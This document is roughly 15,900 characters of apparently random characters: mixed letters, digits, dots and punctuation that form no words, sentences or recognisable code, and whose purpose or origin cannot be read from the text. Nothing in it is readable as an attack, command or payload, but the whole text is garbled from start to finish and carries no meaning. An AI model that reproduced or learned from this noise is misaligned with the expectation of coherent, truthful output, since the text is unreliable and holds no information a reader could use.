JdKNvC<wgDceo..JrKoJaIEnDgIgZgaOki=Zgrj.Ij\\jCO I.AjEU=U:cCrjrJK."d.gUM|K#CIOghb}CrJgNJirFyDnrIAI\'cJ+rs"zvI:. .iNgu\/QI:#hnJ<5OjiM\\ I.h.\/MOK.DnJNKFVSkK<.k]CuSnIDDI.hqINAJwKJ>C.4D\/vNvmzOI.K.Iz8. 0c.IbKigyInNjiKAlh{AzJHOCKCEhcuo.0g50u{lFg8DvIIuJOg=.kIuShEl.h2.J<IpjuN.{cygJi.AD;..JAIhbKi0Foh.nhK. EJzh9.EANEkh\/CzKJMg=C@qgJcyKS.o3CNnJgQn1F.AyK..nI.zmy.yMhiJoiECkMhKKm...OgIV.IKDu)JO.q9uhFIAair0lN2I.kujitCyhKvhqIFIS=zAOAhw!Cs}.Awlgn,Shgi?AJ(O.INUry3v>.t.ji.o9JJI.IjJy.h 0z.a+IhnAO[C.OO.pAj.A|.q0Okh>nIii&.OEEy.xE5oA.IrmJ. CRJ]KN.zCIbwgzC.K4J@ytJOOJRJpkm..A-I.JyI!ycF.J.ologxDpK.G.hhlAOJSOTU8iKC.r$jiKr.ndNAgvnog =EndEdOhg.JpPIDaN&.WJaz OeOK.lII.ghvgAduk[ED;JDNnHAo4rzzhAt.t4WghJ =.o.+ssJDJ..F[Cg]O3CzgwzNqgN9hIJhJg.SI5IXoCj.ghwk."qD>6g3OFB.?.AQIh.CAE.q.IOCSOhCcv.I4CogdAIkO|1l>yOE4h.s.TyNFn hzCUIr6Ix.JphJh.wYK .zkkJCopqASgw0.gEzy%OJLA.OkCx.pF:AhhoE+\'acLa .Sr.}rEAK0szIkn.EoOxE3SAc FDc5KINgN.C##.A^mnh.r3aOW}Akh@C\/KkJ.KYr,O4xfowoO.beA9MO.OwK:._.2D32grghvMkrIJviDC.hig.,k4+nskKO0J..I+FxC<YrcD08DghkvEInFs4o>Nk4"IkKn.JJIIgC% FNISI.I\'neA.J7Ki k5ni.IKiow.cyOwI>n3k.hgJMOr...M..IhisOIzwMID25xugIJAMSiinNPgNCo.EJ9Jyhz.F+CAe.TJJgSJuvK...h+I.hFzIpiKIKNKyg.FEEgdEIICrzqvj.gz.r.oD.K.y1rC.OoS5juKx#4k>.o\/hi.yJrIHyE.JID0oA..I-X.l 3pjOAI y.D)D oQji.kjZ[.LdgcACVh2>hO \\iLJr IOIA.kFg.h.3wS..OC.hIM.K gg0uIu.A.JwSrAOvyI.h:gt)|AsrSouEtd.cyICMAu.yM:J%.a$hSchIlIZ0 .dchOhgFIgIPph..3.K.JJICKGrIiiS[KF4F.NJEJCNz.Zy$ OrEIo JCdF.XIzIIIhn.%ByKoI4OD.gcamCgZji_QICF 0hcNzG^gDJpiKOSAN.NhI:oIwkgJyICkghFMtk..\/x.O6hOE.s!.O.iEi.!pxKO3K.KCrIE}jMT4JyIK6S0J#1oMlK6..SzxeEtEkpD..S9?Cs.gcMn06.EAnCNOcgKAw.HlviCF.F2s.KA.I..OIOSr rJiIgCJIT.Ii$<jlgKOKgCO.hIFfhzqg.=g k.]OIA\/ JwipwhfnO IP.rh.KSgtIOo.IKkJAJNSKhSI9n\'ml<INSkstrZ5]IKuh.KJy..MIpKhq4AdA.nIC.n6O3KhC.J.AI.IKhKSE.Oj\/kI\\Aa\/qk"IDfA%CwAK<kzx#fyK\/M.uqqcq.KSJ:J..cq*g.oOX.!FEK7.IA.&IJ."E^O.PrIy2QChhgK=yAgo.0MSv.EKKyuM5.6EKoCKj:UA.DN\'KErk\/oigVyrKk "JF?gT.n.3cA8A..FJt..tutp`OfgAgikJithov4Jz*gI..hU.Ca"K7.hh?.O.S.zD:ciKg0AIJxhuzw"EJJlxdi.[CkW...q Mr xS ?I.k:qKurEKO \'I.ID.gAIskAiAOwOI..4#pdgJ10rd.r1I 5gh3iM*.C..|J.8\/wCbmhD.Eh.ngK:s.hOl$ $.g@r$OO.xA.}^NF|gKv.kAx>.ch.JSgCMxgzK.kKCI_o.I.#ihAIf.ykxgOjgAmn.  .O jnT.dACKgax]rG8JO+0.:Dgh.<>h.cJmVE.vKhEAu2.hIiSKCya awgyMI9AOrtkSKmDxhlgK8gIoBDh oyhIhAno D.Dvpzw|IzIhJqIhJg^. .IvCOJhhkPCgeNycSEgIoI,IiIh)uhmrA.Khg.J D6AIIAzIjp2ZjAJhK0K. 3nhJhur4Kog..ONkyAiAJhBIv.08n?jK.gpA.0zAhkuRnEi.ADAEeIE8 FNh.JgMSjN.OiShi. hz8Iga3 qghMydCOM.DDIuiN.%CkhSuzCig.CgCKyzu\/AcBC.g3rIKyCAzlIDi!i)K3ZjihIDzzCU-DKSiT.j.OGKroiFSOvg.*ji8FiKCvaez83tcD=EAeKeNJzh6aAIyzhhJgiyiSKcyCuzC$guOhw.rhnJSOQI#IODxIIniE.Ko..<IIx>:shA3. IEEJyFOOI$ig.r,hIKQxzIKaJLFnACKd.hF.EFn.ryiM.A5M.@yOz\/g\/lIKZ^zih%gweJ.OFlNAb&..Mu.CAuxMvkIArFgo5j.vvIwOC4KOMhrEehhM>hEOIyjJg.t.irl.A}rhDIA6I..K.Azvp.|IJI0MJN.S?Ia.6%.EiJo9.I..JVWyh3xc..gKc1FzO\/uvuOhJgk iSz1C.tMOAgtk.En;_.hKIK..k.zhgG.rNgrJ"pa.$BGIz0kOrzu E.gI"COk16JIJhJ.AI.O7g.Ao.MClA(vEJcqIyKOvkJMgghx8Nr7IKqsS9Ih6ii.gJKC[Iy.n..k4g.y.l0F.O.raln.DzIEx.o1:KvMmngrT .do5Oa8Oh.ZgOC.hxiSITS.AxlO.iwIDA..tDOshOUC$.NgIpJyII#pXnN=rMD.C.2xrzfIDoOOpO$DIgy@yhIKx"N IhrK..yA.I.K..Io 3t.I..h.MA IruwpOcA nJwEo0.g^u5FruIyIOYIfOUy.hIIgI1np.Lk.JKr. KwK.tEI.3.fJ?w.iy4AP.K.IChrp=AI{c6IpgiCrOiFI CviJS?AACJhIIgoI*5K)|FgahAICEDhFI.Jzkxh8EAS.NpD0AJn.AryvS|.2[rhDrwpKZAlK6Jgr aKsOMCh`.yz1.h.+J.[u.kr ;AAi.cd.IIOpg0.JckhKJwK.Fol. b.Oh.iOI}+zIs|>^&j.Enq %.J2OhrI+OOJKIgg\\^q@Ih`Hgo:wd.br.hA_1Ak.IfK.FsCO.chC.Ihh.a\/_A khSA2 LNhyxyFJhp.tioj_o.E#R.u=gIiwnCyK&?..FZOEp.KnySIcc_YMxv+A8hckdz yuOq9eksA8 ui4.hAO0Y.K.cjEnCr.gI,h3JKphv3.&hZACgDwZnkdJ.kK rK\/7Ar.\'..JIhpK*x.gJJSA%gv.#|mIOhi:\/ND)-;Kwkz.JhJhhorW[Jw\'hrrIr:sJD}R.FFOOO..vzO.K.lgCDfIpp.jp g3 K-IJl$0wAB.(EMyJh.|;h>AuJqIg.% AO.;9AATXCK..y)".Y..lgM RI.NDi].kOO) .y28ljgOgpAG5Kyk hOU.OFrKSwjhO.\'>aR_AOkIhXk oh.aOh.cTK.wJ.SJOy..ACuCM9e yEKKplKJ.KJgrDKNr...EOnIO<2h.=nDgpy7giprcUhipiI.hOc? kCDvk.t.5Cjh9yIcgzw=yCozvOI2.jKKm3ESgyh.3ti4KIc.bIOO7]r.rOIMrhkOIAIA.JO.i.Iw )Won.OnC.A C.sgI+IenJi AQhk\/u2*I.g_O;eJ"JvOoC An\/;YWkrxrut\\6A Aty.8I. tl.mJI.uhfJJgC0.ZxkIq.Iht9.Tg .JOkE2huiiN7E"AKJEyAK&hAoyIKhKhJ\'krFEr.IKAJKgiNdIaKNLEOrLKAKAn.$RvO34.pGOOOi..ybAEj8N.h.zJ.JeODijzg\/DTwA0hAnzb.JmK.EIg.wME#OIpvqczI.F..C..S:iTuDt.irKEBDIKd7ackKVh#OOIAIpChOKxO.0 .JD K{twjJcgKoJApz(B!<r KkhL.\\kG kAgIv-yOjAiE.zJ.wJgE<0JhJA3n3.MIAJg9c3h.YOAiyoCi.zYvh.oey(nbiII]\/.O.$#F8agJ+hsS$oC.30JKJb7zCFg.Rv.cK0.ghEEuz3\/I.rz.NA.c.;lxCbg.&u.Sp.yg MJzKiy\/n3.AfS&D7K.kI5hunh!ul._"MjjmuDdWKI0JiouAvAwChlXFtKi8+I.j9J"gj.Eh{k.w m vpJJv.ydrgkIsKvhOc:s3hI.yzDyI .n.DI kxA$hhIgcEoIJc !izfqkKvKdp0pyAgh.I%o3"lrA.F.JnCTErOhkJ_=H4gkC"IJJJ.K$rucv1CgAoMEprIAD22yAI0ok<ChnA_Jg.IK.vIziA .KJr"ODDc4wo.Cd_..J f.p.IrJ.i..w.J.zwK#K Ehz8iC.OJ.iN Ak(zEjgJ.@nyC c.\/NhAg.KrhKAJFhhkIJ.J.AnrD92@i5!e.g-S.Mz0A7yOh.\'kiAIvN3cwy qtJkE\\CrOGi.IJMqtZqrJJfKYoASuwA2Al.nAjo;E.r.>CC9wbiO\'hKJO.g1.zCg rr1#MIF0DQID4iJ0KjuigJAv.Cgo.!jKKpO INmhANIjj^kO3yE:)O...ch".[iJ7.u6888DiIiIOh.hkk.g;0ngnju:.ECYIwgq"vpgOog.\'.OJg^iaN"k..8At+c. t Iih5O]Oq.MhQC}oO"MdOgIOKtOF:iKBk..Nr9Mf.!".O+E.AJj5 rc-EEJ0.Sa^+CIgEg wIz\/zrA@M#..,OJagE.AOKg?r..pI7kJztOp!k.vkw5hJI2iJK^}AhES.KCAxza+P2nz4.LN0pFFI#.Dq+uRCuOSqAc.C.y8iC5x;a.guMd.5yDAhiC.j2gND&hJM.%.h4w.DJKKsJKz.gg.Lt ...AJOxuO.84D5..zfIukCqJ.sDhlhK .ddiSO.,4Kkq.."iulD3uOOKckJ.nO\/kIKIAO ID.y..zJW0K1chIkCCzA7D8..wj.2Jj.cKvo.o:u0EEf. w.bKht8Cw=puJrJ&8gw(oKSA.*FJAD.i}4wNNNzoC.hE.e.hnzyt;J8C2JIkO"mJe=9J[ rKJ4.C.UIk(Jt.CukEj.ri:KJfz.UuKmSJh,JO.kK.d.9$.#ANA.AKcE9EADMAqo+gAC0gOkiQ.lhDJkzEizIs3 INJJurJ*E0boA.h.zdr.0uypTkn+JwOIIg}oN4$OhOkIFJ.g..IrIJ.ix.C.J@hII.g@J..[a;roJ|.o,N.#qidod.OTJ\/A$Edi\'K70bC.ATJB.cd0AahJKITch.KAu.EJErzIu.O0AJvthgo rz.O$CrkAzwECKMgr"oxrn.qJzY8l5.v8.SE<NCc.EyOzEAgFE.hjeJrl)iDMl.u 7(.GKOy0.KhM.XhiAzzhCK.CJrosgAKAJKn.OZA:."AYkjIrJ.7*o\/ENy.a"gK.rwEwdrOIK...JfC.zksOg DrgOJ:  .AdIhEpA.7IhSCq.tiOp hJOzOu.4:JMChu.Ao.&ci4EKOk3JAkuK.9FNA.JO@i.Io@jA6#..crACNI[bhDj.u.w.s..AMIXK.AJm7Kh.4J.;oC.oKNSKhK.A,5rI.eEpgFhA pFh..A.i%gIAOIu1O#1wKIAOjIiOoAgxn_I=hC.niKKKralC,u..sr}7g5KTKOhxphDIJwK\'zi< SO0wgyQ .gzqKuMyF.u#bqEDIMh.Or\/IiD.KKUi..H[8hKO.ArhO.. EOAgg pKrIKAnN:J.EK:..AvA0rN"xjAJOFrAS=J.pi*.o.-uwz1OnOqJK+CM.K`MEJ50w*{S>hoF;MJDhKE+J"nCOAhJ"JJap.h7hoKJ(J%I"OSbi1.Gyz .hONriz4$jkEOz&j T.KzggrUCcJ "cYdqng"KC&sh.%.gMgIsy$.\'KgJIOgN4.,i.My\'Iyg.An4Jh"9ow>NEAuApI.E"tl.c4Aw3p.&tA.AI.K-hLnh\/)rxcE5gbJgxkpOiDDOglA.zpO\\h EsgzAv0ch8-m\/MMuAID{IrKAKwMc.X%lDehIK*DO#wIk.rIlhx.tjYhCH1OIAgDDAg..K+#fD...wzDOM(II.JudIAhsLAhOJIa.AOx50yFJgh=tOWIgAIxJ`e<!IcDhklK.hCOCc..2sCJklU..`-o31Kuth.KbCIo*zz..ynwNCw..vAyix0vhCOrPg<vNu.OnC\'q0ArhEjJjA.IjIryKIw`A8\'ShJOsvzg %hIAJhgrrLmp.kI.1sA"AEIh.hCaqkhIg.zuK.h fN.LEIa.DKJgKTz.4OqixiMi5U3U0gaO.gAJEApNA!z.OjDq:r3aJhKgAry=i.nihy..Y"z9i!hAEh"c. IKDghJO..Ec`r0Ki.ChgM.ITCS. A.OkM@kwjAhhDNN.y-ySlK;lCOEJ]2rxurG.0..aAcI."g.n.KshIOJu.O.s0Oojicr.zbMhNArgupJ cKi\/JC.v.oMtiR.r.SSozJO..JmKAO.WIkhN-zocihKWcOikIuI<DKjAf.q(uK)kKApaOIAW.h.6.SAiEKESiEAIoKu3 8NJz8uynHRKraiO.JrErOOiMCyu..IzOJMlI9uB.9ochgK.CAx."g\\am..h.IN8Ih.K KOEEhDOKhlCtIzrIA>d\\AI.JJJ."Cw.TA@I.9dr$gchhOahdyeh2rhgggA.J.\\5KzgcXMdhK.OJ.i.I.riAOJr6kp.gCO&.nOKigi.cIiphyEOKOOg@g.o.AkK.JEAC>INKi..hIAgOkieJ.qAI@A1JCh,&N.tSoMzi.g0DC.kh)AhQ:ICw oNCz?wgkqsDy3.rgE.C.HeCTgT.guIIJAhrMJt0.C43xJ:.boN5dEtrI.uDEif$kIJnOA\/r..KBrg.yukcor.gEVgIcOZ..KhOpg5XJVOhi.COiE>SO-Iu8nJCAM+pOC hwACKigOD*^-SKhE>AwC.I8..F.n.AA..zzeJkAFIDk.sopX.zzsnInr%Kh:ixJvEHIIA..l .hroCrk.C hzxrShO0.olF{qJ{huNhzO.kNihg8C4I$wwAK..AE.`Ara_h..O..Ih"K5hA.KO[IEftn=c.hg.mSwXKDzIA2FaAJ5hk:r.OICJJ.Ck.yEn.JQ <pKhzr&KyK.h3)ai.-wnKt.IAi8Khr>.jrJAzSF2KS<A3LtfI.KNshAtKAIuhj;.+jJOJACy..NIAj. oAAIDhwOdu:U-4h.KEAcj .I! cr2.ANM\\gOI7".hIKFAszi.cIuEESrOcUu.iqT<pJ@;JC.Jekb4Eg2II6EABO$.kpzuJiAw04@i.Kx4h 8CKDvJ|Ji"WJ..chSkI]IuKhK:tvO[1\/hKh."9MyJdi.N.gA 01jh"pokkADkwK.ArOIxJZAnOKnIAeIMA|yO0Jczlgh\/_i\/ujuhp8Ni6z.OgOhJjO<ywuJE.8.SCyJ..rijopsF4k.gI\/.ShCghvrMJcThkI J1xg.C4A.OwyrIJgcC}.IIx0Mclr..Cipwhh.hOgv5 5RrJgFd vShQ-az.gs#hEKhx.Nkvu*AGkcnM8ky.z.XCK KEKKC;vOczihkJFKIvT9Apg..AJkkO+?  j.g.jgFAgrCh.M].Ogc4wggJJC.sAqA4o.K8JJ0cbHCCzCO.5#ut*x|.cIKAW83kua.A.r a"KjSyIxIIhIgtA.g8AJlpK"4A3.Dt+k^O%KA5O.JCTJ3zJhh..ACJC(jC.EE1II}.i\/A.R9OiIIjoD4oi(..Cu.izNI Ak0.dotij.JuaEhirkE3r\\FxJv.ri.hSn3CrxCy\\3|Ijj.Jk.hh..JJ2.A.OigaAc..kCDCig.(KICgzCKAN IyA[ .kArDhwrhi37t..OhIlyA SAf%Jc9KMhgK.Chc ADliOpA.3NJy|C.0h. AOJi=.gNyzx4uOokrzoccOc0K$.;sKraIDhOhzIgJjAh.5.&iIA.QhwJh4A.1.rhKiI.>EI.kat!ImnkuCrFhS&"wgJh.JrAsri9hwO2-KIy.gKt.aKzCky6hkc6J.qiDgJpk gkhncA&hIz<hg$Aka@AbM@.IFKyJC"..AslDv\\DnwxC.Fri.5s..hx+.h^!O.K<z.cMM`hCgOpyIB33EcdEJIC\/i#piO.C.xh.a6xAgkvA .d sgjJOyOINixroKK.A4Dih cxjymJi.hMIjI4dxlh.e0rh)y.AA].n<OJ.AJo4>..N.AwhidTM7.An...IeA0r.EI.8c.Vy .KkEg\'FnJhIho EId.55rJhkEAvnEApO.wO5IpEl@t5zsi.gOCXKh.J?hAhD3Tv..nt.$y(zT..J|KIsCI\'.u%.Kr..uy. .g[nzgKShjhE`.goDz.IChS5iK.C^.O[OCvnAIOlsEE.  uK.IOCcSroyzAKhO.3O.K.gI..hiAKvhgE<g480,5u@D".v(dOvz.jsih+AKyOK!KYy.ArL2D.g.Ml"rxik_4..ue.h.pjPcDjIHW J,g.Iok0iJjJKE4Acw7.lymfzID]Cgi.h0i31.8h0JktdrANI4Cv.pO#f.EUZ nD.OAp2lOTII jvK..SrryyrhITirpDwiiIJKNr.pAQ.O.EO.E4KtAI.Q...g9Sg}KngIvvIKyJoIkKKKI.kgrw.CMCJ".NJur=pOKh,CEug g.hp3o5 .gK..O.rnCgDuIuIKK S.O8.EKY0w3%.#EKkVyA`$BgJMucKpg .diJ\/AnwwniAgJigwwz!i.KKKkIODt}8SsAA7hICcJAj.hhC"I.w5K4i.u.I.zmIDFkO.0%9IDs0Nz}JAiF.lrISFkwNu3n$mOj0.thrA.TK?Ji.K9}ujgioN. OKtnd.cCKjpE#.vyxrhKBigS4pDODc;!Sk.0kii^2 KJg.KjAOOgySJOiJ6KOi.CkJaEsJACrjz7AC.AEjtKgX lC..JOth0aSFKJshdKg!jvqanh o Ezcc.yAJwDFIJn.kOhJKpj*m\/ynd#flIJti.cOp.hKIO.o3p-+TAE..IqCOnAnA,r?O.mJMJ.JKEvgCJvrNot\\vggJ. o<Asp.J)kKgK.A6In.Sl.CI.Mi[.c) rKr# TgJ.DACk8gIIAcNga yFMh|iONDr. ri:70xVkORK0.gGxkoc2OCvpF).:As.J{5Oz.kz.u.kgCwJhA1tD.nyqdirA,i \\JMJcC0OkE.` .gOicF]8h6voEEg.tZjCk..xy.pq;O.AA]hSpyKhgzjwiO"I.AhJO+CFS4JoJn.nMJNylF.J.oeon8hnST SjJ.>gO.hJKxaA..z2gF<zAE+iiFO.uiD2KhiOK.SAxAq+z.ODxsy*CAJiIkkNMwAk.EoO.aAOfaayOh.}Edl5S`MyhgIOc3j6?SCh.gi.i hqiI;\\A02.zgO#zyzSAOIphxKznJIjy dKfIpmI cJIJ.tzO...(.usht..pqj9Iv.gtwhSDuOD6FKfyIiAEpK1p`..hhJhrmo.Nv}pw.vSwAJ..ipug.x n.7MJOI.oh.*XnigIEvt.JgJ.UrEJ.rrmCz .AAnw5.A.\/J8iM.5A5rTw9Eo.JA5oyzOIhcihKpu.DKI%hqNi0IEghIh..iJJDIn...j.hh.K.gAi.KjiK.I.KIF3<n.KOJk?m.C5nA66Eho0wz.I Kv.pIw...KAj{u3O.OgID,rgiKOxKTEi2C.hJK2IK:KhAE.gMKy5hFiINk3vOIIrOugNrVu*pK5JO\/.u<\/ hrnKVhJIANE#hd3K.\/xI.C0.u-K\\rp.rJQOz.scdFCMEa(doXv5.l8&d0KmiOgr4uEOKmJ&h.mkKJKhA?Azf.7KIlj .syIOS.hrMAwvNiKEKg9k!Dz>cAjl_5kgKgAzSKJi.hruOKIfAIilC1jKggg.J.Kihs2[S.kb .r.gj.tAI..J 8.KNkA<r.3MhNi.KVKx.IJaex.oCh.qhE.-EclO...kS@Cw+ia8JiIy.:>gM:.v\' pAhJCgI:.r.o"\/mnk.AIKh.S.F.6yhSCkwIyDOLoO.OMAvrMKEl.iJ&nhp7M.1yIsJe3.g.EmNiA3KJkmvIxyjAds<zNhPqAtU..|D,.jgg 3A.z0Jv6.\'.y#KOkSh..JhKIKglM`.Af\'bJObgmOFk.cIfo.ch.\\LscIL.MIh\\syfkKS Nlb0z.c.k9hK8_.J.pb|W.qiD...pIg,J+rAyog.DYho!kMf k.higTCKukICvKOgIrk?.iJhJhh:nirgKg a>AtwA3u :JrC CpAeg3y.gi5g[DzxAP\/JnOyvhjx<EJ%AE...AK.osA.nhFAAE.Hhp.JgT.c...J1IONcAJgF.JduAIgh{Oj.A?dhw8jhC.AuE J.sOjmha g"KCo.k.rudzK9yE7J.n.MdyCEJ075JA*wqg0\/J@IvID AXDlIv{zAy.N4lg8gi.p.rlA@ . iiJChAin.ici[E.O2pn[p.>rA4CxAKhpmO\/s.t. rzu>o{L.=JFhkuKIrK.ANSCgKgvruvnqX6.J hzi.pCph.tAqnEAK7#YgpJ.OidItx..yDJ"yzInR;vJuz.Fi3JqKKo,Dg\/gOI<C.?ji.^BO+Nhghc9F`K3ahhgpK=h{iqDcIAO5JM...qI8Fg.ICIzKsh.IhKh3=z\/.hAocwJM>nI4vErIhoAau<00ykDqz.hcs.QhiCc.hPkAgkOfOIKhKfo.TICwA04jz.C.paDOEhpMwk.AAu.IDKAwFfF.IOxK\/ tqK nKpgEKiO?sxJO.#rI.3FEIr5C.SgShD.Cu<mA.Aj\/jgPg#COap#wIkvt.D.ECrKJzM8O=-zzA%g.fCDhlYg.lKNn:w.K..hK.>AO\/l.C.loyA. nIJMrIjvEIhKOO.0.IngjIJCgJxIdNIwj.KKKg.h#DlJ3nDfKj.;.nFFKaztj.i.Ac6A..CKrqcocZOcEO+wh 9EnJIIzSwM.8y..hcvig2QJh.VimOOzElgNrL. ho.JMI\\kD9KsuhwcTIipOJk].9.cuuJvOjcx.JoEnAyOc2vKgh.KOXxw.g?g.8.C.h@I rKFhIKnk.A.Eu.} k03 kky4I.An.gAn0_Mmhi6iuk..ogF34l@I.AJviZcM=:LwOlwguCz.O3OhSJ1JI-2ISAt.T mAy9O.MlrJ2IKM?OupIKr>g.q.wDKboy6hEoAin.\/E.JAd.i EhA>CFz.r.3TlCyC9gfxOfvhUz.Io:w.JvOii.ArO.A..O}Np.KOCJgGdooowqAK\/A0 O..gECOOC+k0r.Jddv+.?KorAiOC&.g._...gBqmOhNkBj4j@.TpIyzIAKyIif1QA;ES.4RnkAgA\/jynIEhpljz..gK hjOpJ.3IIOT}.h9zCA.ANJghflOq..v.ixNOI.I.Mz]gOEIgpcJ2Cr&nihvpBNk$0MN4.FfhIA96nvnKOIJJ vO9givf.lr\'zrAqKhEIFpkF!soClM.IhmLz..jww|IK.iI.iSzOl.OOh..jg.dIIh.C$IJsoDEgC3o3jAAt4+.v E.Ag.s1A JA.JO0ws`oiN..c f0{gb.13h.IrjwSOA{Oh.yOJaOA.OzsZEP#Ogv.gIEAF.3h$m9h.Khn9%ah .g9IxJKJ.gIrvghvw KqOIJa.JM..Aw.oIPzIucrKM.AhOhODgFg3s60hyCF..u9,pKh{ojC4n?gFFe#iv$FA]Z.gcjJO\/DEsKQ3fjyhh.qnWCs Avn1KIQ(hID.giIhvsh.zrEIfv.IhsIbpI.AnxtKvOP5lc QEyChIySINhM\\ KhhwA.OOA#r3EN0u.JOoI.eKSKjjKn.KMKhF1a...IFJKKpIK.h}.KNFa8Azo OS7BhAq.KgMElJ.m.3z:JOkO1K#O JwOuhCpAF2hKggJ;M44nv.I.MhAChRgA k) OEk2N9iIh3DkIrC.n.JI"rmnzKET9h}.o.zOicDzfK.JojKOshcI.C.E.kAkijg nqCoANYA9shSKuIi9Aczpg.I ygvy?hNICyK\'.aKLh.CoEO.Tz..;hqIq.A8rk1DCmJs0FVK.wOE6gJoJEEeDKM.kIS.JsikIK"..fAJOOkCOziAO38K.JhhC.xhIrA\/>JJ.r$KKvI99$6g hIPJssAE.JxFhgDOkJygr0SzKqmo.h|mgAC1TI.Ocgi.BC;r\'\\#Ir0tiihgCsOpIqbghJgd}.owm0.l.CrFanvAC,hIkvsgwkPJKwICFR.JgvE\/kFs.zjA7rAJPE.I.c> .sABJAOA.A.Pe3K3wb.rIAADr.in(g2ik;51In\'0.A.DO j?9g.chgKC.hAzJK.gJle3j$lFtg.JOCq9.caIJAd$IAJi5OJ*Jx.O.OzKl.JhidaMh.. lbKngghqoJ...K  k.M.4)r"EFrhzUfiAhIai.jOJi.iDDO$L.iOShh.KnxRCj(pfuhh8Jki.KNzINznI)uKt7yiJ=KjNK.r8A.r.MoAgGjOo.sOkwx13bxI..szgtdP8KgK.OLJnzCh(OxOEz.Y.Qiif.NFJ?EO LJi`.nqn.hrwJIIS+Kt.OyA3IIJgA..mmyK6\/ahKOIg>!Kh.MJhK.7bgO26..yf yJ]pKJ.c4kC78;a0IOrZ+K]6.O.lIh.c2kKJhwOzqP2OGCaCozE5EihywghAv.iKOJz."g.KDcpa%Md\/Kgpxkd*K4uuhIK+IJ% fIAI#.ZANrAghc2=hCoJNAf.JK.EcKeIp.G8D.CsI.I0MCqN1OcOI[d\'JKSwO5niruLwOPxJjiXoIh^?D .A..0O{.x JrG xx.,5qoDi.OzoMgA&C.jviIjqKhc{JhcKAD.ka.OyTFj.qk%gC0ICK.RIlk.z.nDNwJ.DdIeKh+.Axd1qgwjJrTdDAIh7vKAhsI.rJgD.oeztz;MppCI.KIAA)QJnzkg3hiNhz.wr.go_.8IC;AgAvi.dhJ.<.AxCAg(yNgJSA.lI.h\/s.g2..ETAAkgE.gY2.JA\'jg Ku0RIEgv}gfNKtCSAj@.cQnRvhJ phCM.iJdaEJ4i.J!xK.K$A.JiwtiS y.k0iiNr.46phjoO.Pw.IA0JbeEu8ilJOOO.6JMhwEKi.2..0hJk.5. h8AhwkkhJOC. hguuJC49+.hAu#hvOId JviOgNO=IOgmuCJ.kx.o.8ja!6AoO.m ; IysA.Ku(FsKuygO@.X.?AC3.CufldMhErO..DT@IdJ2O.EOh.K0gA.IMhkrsCIKkTy$hhc.p%)Oj<lyi.C.J.si..KKJJ.IIgApKnK5Iwir{FAZ.+wngcOkMKN..x1.\/FkE4.A2.F.gelJCIhTIIiA.gpFOO2.gj]DIi#;kFvIOgDLi\'goExIhAKI iI ^QF05.E 6_.SzOO.toi5u\\brs \/rh..Af><ACScli. hIyKfcrKxei.JjgAuAQrJ DnE.yq J|..Ax|d.u.k6.4O...IhCuI.c MK.o:2iJDSJOtNJKCI!uXo9Km1gPgvIA3c..O ,iNjr..3o. .I$D5AP&.ItAI.gJN(E!JtEA8 ZJrcC42vOrbCuoq.yocJhOhQc5Jnp0ph<..lz.O,ED..rKh5gEc0.AKk.xKDoyJhoe4fZ4+uIakd.rJ.`4CA .iholzO hhaEgy.g..m..A"DkJgg^oRiN r..JONwCdcD[ g..Ihg2zoAI!IhOwhuGDV6LO1FKED..eA038thC.w.wO5cZFhgKghKEOck.id].O8nx\/\/ISh\/NuIhhJy\/M. .aFx3.JAwp.j.o0OjI KNNA i.8T.ZkApzyh..KIJqhnri.FII.Oj.h SOg.M4wco=gp\/.gAgcA.0DsagzkqKKItAhIJr.nNIspFMJ.$IDymOID.C&iAp KIAOboI.hhE.fco\/10K1.A$#ph Jw.MAKEA5g-Jg.a5JKAJJr0Jpir.AAKA:MauiIIE..JkqiAz hhIuyxnkhhJk.IJ1.jKh\/#.IKB.lzhBMOmN.z.uKNAh\/q\\I7Slx..O.COz.Cc..NoOO.C.KhEJI0chuEOKdkE558.wbJv.!p_rr.!Jz8.gNCNFA RhJkNtAi9TphImIg0t(n%3uvmp.$N._Ar6cpI.Iyzh>.BkBOa.3..$.qBg2KOoE$OO=i.pk.Au39q ;trg nAz\/A.woCyvI K0F\/Kw.h:.z...A  AwJ0)..O.ofOgzbiM. kzKrOOONJnChg<J.*sKcKN3I ESC3nv.rFO:k.i$AWObrzID.NNOIv .)hjk;oKtx3 .xv5hThq7AIAsAK. DKCIKICExO.-:chsh .Yj>K.Ih.z iM.denJAikKOonIh.uKC2kA gj SvQj.o.[Dgh.fvrK8hCAOgf.LKyl.Lz.AoSjc..E.oIcAl,My.vAhvz.FHAOA..yA:PknC\\uw.IgNh6M!IJAduO..CDr8CA(hgotZ.V7JCO.E.g3fJ3az..r3C I...wh5h.hA>Odr..E hKzL..vcO0.cCJs6hvKgaAJgkbo@&iz\\JCnNIKnFyJ29M)A?N iFi0.o.A1 nRox.guh?zMI.cJtK.uIEhv CIbAjAzrshAlF0qiwEIewK.v3F].3IYap.hiKNmkEqY;.A.c..AF!oj4jEp.yDT2cjFKamhc.A0O.ou.Kkkng.#cgFyKIn.lCIE.AF6y0iOmjKIrA0s.FKiCJ 0z<8!6JO. dgOFC,cuK8K0EU4nOF.).h.3yz(ECnopCAkEyrivI dihud5c. h..OAydg.OK57ec.NzeAIm.wyNDIIJ EgJI.7[I5-K wO#KE .pF>zOIIiIIga0$i3g.hKAzNokdhh7.K6D.kKI4byJ.J{AI2KKgXKhM7.qN. CANIyIy3OOCA2jgZ.CgglDzCOLiDn.h Ey.06 hbrhI.CF..kcEE\'. 3Sv.iIj5A0D gi[wOgSzbOO\'yN.4uKv.. .hu<scriKr.k.IvI.4uOy?Jhi3mvcy .lOU1 iI7g.8.p EEgJD. 8.qhuJDnc.r"hyIwChh KKpA..2.1.?qqziCd1mjCy8u  J:IuCLChf.hgw|Jr.\/LAhIm.EkI.O.Nqg.Ijp\'cIocJ{SP.,HiEHhIsg5h} h kFhO.g@0reEadzC.VrpCvOgOkqDc>h.EIrCDgKiCh IAED&hxrMDI3p5MX.f9i.Cc6..Dvg.rhFIDKkA.IOh. KKC.ircM.1yC\/uhh.rEPNgglrK6r+.shgpS8..eANdVomhhar"IOuaCz0rK. wdwAq.JICgJ OkwS0E.Qyl.kkCNrvIj6gKw.AIiMI.K.OIgrh.pe.gl.I )KywwAdh.hJhE.C.C(gCOhK.I.nzr4gtTga=jC7IOhOAzJr.IEEI.K8vrgJCDOD.C.AMyA..OhMeKbyA4.KAO.Akofgw5.IKgzEkoE$K h7.u2hiAKRrHp.u.EJv.gc..I cJh=SJrK..Kn:..ihDcEEKoi. 0K%doKwwEJSFbAn5hAz` JghN.\/.D.I .8eJ.ha.c od*AaKK.ChkKIIKK..Cl.lgi .B8.I.hT.wKgIKNI D.,N.9OypAE*V xgDS. OKOOJ.rIh hJCOjIMOMIp 